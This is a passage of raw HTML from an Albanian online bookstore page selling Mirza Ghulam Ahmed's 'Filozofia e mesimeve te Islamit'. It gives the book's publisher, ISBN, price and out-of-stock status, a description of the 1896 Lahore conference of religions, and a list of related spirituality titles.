href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title="Besim dhe Spiritualiz&euml;m" ><span itemprop="title">Besim dhe Spiritualiz&euml;m</span></a></span><span class="navigation-pipe">></span>Filozofia e mesimeve te Islamit</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/24013-large_default/filozofia-e-mesimeve-te-islamit.jpg" title="Filozofia e mesimeve te Islamit" alt="Filozofia e mesimeve te Islamit" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_24013" class="last"> <a href="https://CloudFront.bukinist.al/24013-thickbox_default/filozofia-e-mesimeve-te-islamit.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Filozofia e mesimeve te Islamit"> <img class="img-responsive" id="thumb_24013" src="https://CloudFront.bukinist.al/24013-cart_default/filozofia-e-mesimeve-te-islamit.jpg" alt="Filozofia e mesimeve te Islamit" title="Filozofia e mesimeve te Islamit" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Filozofia e mesimeve te Islamit</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/5182_mirza-ghulam-ahmed">Mirza Ghulam Ahmed</a></span> <span class="editable reference-ar" itemprop="sku" content="A-008653">A-008653</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Libri “Filozofia e mësimeve të Islamit” është ligjërata më e përgëzuar që u mbajt në këtë konferencë dhe që u përgjigjet këtyre pyetjeve në dritën e Kuranit të Shenjtë. Si i tlllë, ky libër, i shkruar nga Mirza Ghulam Ahmedi i Kadijanit, përbën një komentim mbresëlënës të Kuranit të Shenjtë.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="14132" data-product-models="" data-name="Filozofia e mesimeve te Islamit" data-url="https://bukinist.al/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html" data-image-url="http://bukinist.al/img/p/2/4/0/1/3/24013.jpg" data-description="Nj&euml; prift hindu, z. Svami Sad&#039;hu Shogan &Ccedil;ander, organizoi &ldquo;Mbledhjen e Madhe t&euml; Feve&rdquo; n&euml; Town Hall t&euml; qytetit Lahor n&euml; datat 26 &ndash; 29 dhjetor t&euml; vitit 1896. Ai caktoi 5 pyetje tejet t&euml; r&euml;nd&euml;sishme t&euml; spiritualitetit dhe i ftoi dijetar&euml;t e feve t&euml; ndryshme t&rsquo;u p&euml;rgjigjen pyetjeve t&euml; k&euml;rkuara, n&euml; baz&euml; t&euml; Librit q&euml; ata besonin si Hyjnor. Pes&euml; pyetjet ishin: 1. Gjendjet trupore, morale dhe shpirt&euml;rore t&euml; njeriut 2. Cila &euml;sht&euml; gjendja e njeriut pas k&euml;saj jete, pra n&euml; bot&euml;n vijuese? 3. Cili &euml;sht&euml; q&euml;llimi i v&euml;rtet&euml; i qenies s&euml; njeriut n&euml; k&euml;t&euml; bot&euml; dhe si mund t&euml; p&euml;rmbushet ai q&euml;llim? 4. Si ndikojn&euml; veprat te njeriu n&euml; k&euml;t&euml; bot&euml; dhe n&euml; bot&euml;n vijuese? 5. Cilat jan&euml; mjetet p&euml;r t&euml; arritur dijen dhe njohjen Hyjnore?" data-bread-crumbs="Home;Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Besim dhe Spiritualiz&euml;m;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/299__xhemati-musliman-ahmedia">Xhemati Musliman Ahmedia</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928449115</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="14132" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="400">400 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '14132', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4251-mendime-mbi-origjinen-e-fese.html" class="lnk_img product-image" title="Mendime mbi origjinen e fese"><img src="https://CloudFront.bukinist.al/9687-home_default/mendime-mbi-origjinen-e-fese.jpg" alt="Mendime mbi origjinen e fese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4251-mendime-mbi-origjinen-e-fese.html" title="Mendime mbi origjinen e fese">Mendime mbi origjinen e fese</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4250-pushteti-politika-ndryshimi.html" class="lnk_img product-image" title="Pushteti, Politika, Ndryshimi"><img src="https://CloudFront.bukinist.al/9685-home_default/pushteti-politika-ndryshimi.jpg" alt="Pushteti, Politika, Ndryshimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4250-pushteti-politika-ndryshimi.html" title="Pushteti, Politika, Ndryshimi">Pushteti, Politika, Ndryshimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4249-thirrje-nga-pafundesia.html" class="lnk_img product-image" title="Thirrje nga pafundesia"><img src="https://CloudFront.bukinist.al/9683-home_default/thirrje-nga-pafundesia.jpg" alt="Thirrje nga pafundesia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4249-thirrje-nga-pafundesia.html" title="Thirrje nga pafundesia">Thirrje nga pafundesia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4248-zoti-qe-asnjehere-nuk-ka-ekzistuar-marrja-e-pergjegjesise-pe-jeten-private-ne-shekullin-e-ri-te-deliresise.html" class="lnk_img product-image" title="Zoti qe asnjehere nuk ka ekzistuar"><img src="https://CloudFront.bukinist.al/9681-home_default/zoti-qe-asnjehere-nuk-ka-ekzistuar-marrja-e-pergjegjesise-pe-jeten-private-ne-shekullin-e-ri-te-deliresise.jpg" alt="Zoti qe asnjehere nuk ka ekzistuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4248-zoti-qe-asnjehere-nuk-ka-ekzistuar-marrja-e-pergjegjesise-pe-jeten-private-ne-shekullin-e-ri-te-deliresise.html" title="Zoti qe asnjehere nuk ka ekzistuar">Zoti qe asnjehere nuk ka ekzistuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4247-nje-permase-e-re.html" class="lnk_img product-image" title="Nje permase e re"><img src="https://CloudFront.bukinist.al/9679-home_default/nje-permase-e-re.jpg" alt="Nje permase e re" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4247-nje-permase-e-re.html" title="Nje permase e re">Nje permase e re</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4247&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4247" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4246-lavdia-pasuria-vaniteti-ku-qendron-rendesia-reale-e-suksesit.html" class="lnk_img product-image" title="Lavdia, pasuria, vaniteti"><img src="https://CloudFront.bukinist.al/9677-home_default/lavdia-pasuria-vaniteti-ku-qendron-rendesia-reale-e-suksesit.jpg" alt="Lavdia, pasuria, vaniteti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4246-lavdia-pasuria-vaniteti-ku-qendron-rendesia-reale-e-suksesit.html" title="Lavdia, pasuria, vaniteti">Lavdia, pasuria, vaniteti</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4244-zbulimi-i-madh.html" class="lnk_img product-image" title="Zbulimi i madh"><img src="https://CloudFront.bukinist.al/9673-home_default/zbulimi-i-madh.jpg" alt="Zbulimi i madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4244-zbulimi-i-madh.html" title="Zbulimi i madh">Zbulimi i madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4243-udhetim-i-panjohur.html" class="lnk_img product-image" title="Udhetim i panjohur"><img src="https://CloudFront.bukinist.al/9671-home_default/udhetim-i-panjohur.jpg" alt="Udhetim i panjohur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4243-udhetim-i-panjohur.html" title="Udhetim i panjohur">Udhetim i panjohur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4243&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4243" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4242-ti-je-bota.html" class="lnk_img product-image" title="Ti je bota"><img src="https://CloudFront.bukinist.al/9669-home_default/ti-je-bota.jpg" alt="Ti je bota" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4242-ti-je-bota.html" title="Ti je bota">Ti je bota</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4241-rrebesh-ne-qiell-te-paster.html" class="lnk_img product-image" title="Rrebesh ne qiell te paster"><img src="https://CloudFront.bukinist.al/9667-home_default/rrebesh-ne-qiell-te-paster.jpg" alt="Rrebesh ne qiell te paster" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4241-rrebesh-ne-qiell-te-paster.html" title="Rrebesh ne qiell te paster">Rrebesh ne qiell te paster</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4241&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4241" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4240-besnikeri-e-padeshiruar.html" class="lnk_img product-image" title="Besnikeri e padeshiruar"><img src="https://CloudFront.bukinist.al/9665-home_default/besnikeri-e-padeshiruar.jpg" alt="Besnikeri e padeshiruar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4240-besnikeri-e-padeshiruar.html" title="Besnikeri e padeshiruar">Besnikeri e padeshiruar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4239-udheheqes-apo-ndjekes.html" class="lnk_img product-image" title="Udheheqes apo ndjekes"><img src="https://CloudFront.bukinist.al/9663-home_default/udheheqes-apo-ndjekes.jpg" alt="Udheheqes apo ndjekes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4239-udheheqes-apo-ndjekes.html" title="Udheheqes apo ndjekes">Udheheqes apo ndjekes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4239&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4239" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" class="lnk_img product-image" title="Te lire per te jetuar"><img src="https://CloudFront.bukinist.al/9661-home_default/te-lire-per-te-jetuar.jpg" alt="Te lire per te jetuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" title="Te lire per te jetuar">Te lire per te jetuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4237-ketu-dhe-tani-mbi-jeten-vdekjen-dhe-rimisherimin.html" class="lnk_img product-image" title="Ketu dhe tani: Mbi jeten, vdekjen dhe rimisherimin"><img src="https://CloudFront.bukinist.al/9659-home_default/ketu-dhe-tani-mbi-jeten-vdekjen-dhe-rimisherimin.jpg" alt="Ketu dhe tani: Mbi jeten, vdekjen dhe rimisherimin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4237-ketu-dhe-tani-mbi-jeten-vdekjen-dhe-rimisherimin.html" title="Ketu dhe tani: Mbi jeten, vdekjen dhe rimisherimin">Ketu dhe tani: Mbi jeten,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" class="lnk_img product-image" title="Grishja e madhe"><img src="https://CloudFront.bukinist.al/9657-home_default/grishja-e-madhe.jpg" alt="Grishja e madhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" title="Grishja e madhe">Grishja e madhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4236&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4236" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" class="lnk_img product-image" title="Meditimi: Arti i ekstazes"><img src="https://CloudFront.bukinist.al/9655-home_default/meditimi-arti-i-ekstazes.jpg" alt="Meditimi: Arti i ekstazes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" title="Meditimi: Arti i ekstazes">Meditimi: Arti i ekstazes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4235&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4235" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" class="lnk_img product-image" title="Muzika e lashte e pishave"><img src="https://CloudFront.bukinist.al/9653-home_default/muzika-e-lashte-e-pishave.jpg" alt="Muzika e lashte e pishave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" title="Muzika e lashte e pishave">Muzika e lashte e pishave</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" class="lnk_img product-image" title="Ai interval i erret eshte dashuria"><img src="https://CloudFront.bukinist.al/9651-home_default/ai-interval-i-erret-eshte-dashuria.jpg" alt="Ai interval i erret eshte dashuria" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" title="Ai interval i erret eshte dashuria">Ai interval i erret eshte dashuria</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" class="lnk_img product-image" title="Per dashurine"><img src="https://CloudFront.bukinist.al/9649-home_default/per-dashurine.jpg" alt="Per dashurine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" title="Per dashurine">Per dashurine</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" class="lnk_img product-image" title="Per ndjenjat"><img src="https://CloudFront.bukinist.al/9647-home_default/per-ndjenjat.jpg" alt="Per ndjenjat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" title="Per ndjenjat">Per ndjenjat</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" class="lnk_img product-image" title="Per sublimen"><img src="https://CloudFront.bukinist.al/9645-home_default/per-sublimen.jpg" alt="Per sublimen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" title="Per sublimen">Per sublimen</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html" class="lnk_img product-image" title="Mbi femren"><img src="https://CloudFront.bukinist.al/9643-home_default/mbi-femren.jpg" alt="Mbi femren" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html" title="Mbi femren">Mbi femren</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4229&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4229" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" class="lnk_img product-image" title="Mrekullia me e madhe"><img src="https://CloudFront.bukinist.al/9641-home_default/mrekullia-me-e-madhe.jpg" alt="Mrekullia me e madhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" title="Mrekullia me e madhe">Mrekullia me e madhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" class="lnk_img product-image" title="Ne kerkim te mrekullise"><img src="https://CloudFront.bukinist.al/9637-home_default/ne-kerkim-te-mrekullise.jpg" alt="Ne kerkim te mrekullise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" title="Ne kerkim te mrekullise">Ne kerkim te mrekullise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" class="lnk_img product-image" title="Joga, shkenca e shpirtit"><img src="https://CloudFront.bukinist.al/9635-home_default/joga-shkenca-e-shpirtit.jpg" alt="Joga, shkenca e shpirtit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" title="Joga, shkenca e shpirtit">Joga, shkenca e shpirtit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4225&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4225" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" class="lnk_img product-image" title="Zambaku i bardhe"><img src="https://CloudFront.bukinist.al/9631-home_default/zambaku-i-bardhe.jpg" alt="Zambaku i bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" title="Zambaku i bardhe">Zambaku i bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html" class="lnk_img product-image" title="Nga seksi te superkoshienca"><img src="https://CloudFront.bukinist.al/9623-home_default/nga-seksi-te-superkoshienca.jpg" alt="Nga seksi te superkoshienca" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html" title="Nga seksi te superkoshienca">Nga seksi te superkoshienca</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4219&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4219" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" class="lnk_img product-image" title="Zarathustra: Perendia qe vallezon"><img src="https://CloudFront.bukinist.al/9619-home_default/zarathustra-perendia-qe-vallezon.jpg" alt="Zarathustra: Perendia qe vallezon" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" title="Zarathustra: Perendia qe vallezon">Zarathustra: Perendia qe vallezon</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4217&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4217" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" class="lnk_img product-image" title="Dijet e fshehta"><img src="https://CloudFront.bukinist.al/9615-home_default/dijet-e-fshehta.jpg" alt="Dijet e fshehta" /></a><h5 itemprop="name" class="product-name"> <a 